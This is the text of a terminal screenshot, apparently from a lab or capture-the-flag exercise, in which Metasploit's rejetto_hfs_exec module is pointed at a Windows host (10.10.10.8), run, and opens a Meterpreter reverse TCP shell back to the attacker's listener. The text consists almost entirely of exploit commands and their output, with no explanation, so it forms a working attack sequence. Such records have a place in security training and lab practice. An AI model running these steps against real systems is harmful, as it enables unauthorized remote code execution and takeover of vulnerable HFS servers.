 Terminal
File Edit View Search Terminal Help
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/rejetto_hfs_exec) > set rhosts 10.10.10.8
rhosts => 10.10.10.8
msf6 exploit(windows/http/rejetto_hfs_exec) > set lhost tun0
lhost => tun0
msf6 exploit(windows/http/rejetto_hfs_exec) > run
[*] Started reverse TCP handler on 10.10.14.71:4444
[*] Using URL: http://0.0.0.0:8080/sssPwpJdG
[*] Local IP: http://10.0.2.15:8080/sssPwpJdG
[*] Server started.
[*] Sending a malicious request to /
/usr/share/metasploit-framework/modules/exploits/windows/http/rejetto_hfs_exec.r
b:110: warning: URI.escape is obsolete
/usr/share/metasploit-framework/modules/exploits/windows/http/rejetto_hfs_exec.r
b:110: warning: URI.escape is obsolete
[*] Payload request received: /sssPwpJdG
[*] Sending stage (175174 bytes) to 10.10.10.8
[*] Meterpreter session 1 opened (10.10.14.71:4444 -> 10.10.10.8:49207) at 2021-
02-09 20:17:47 +0000
[!] Tried to delete %TEMP%\jXSMAv.vbs, unknown result
[*] Server stopped.
meterpreter >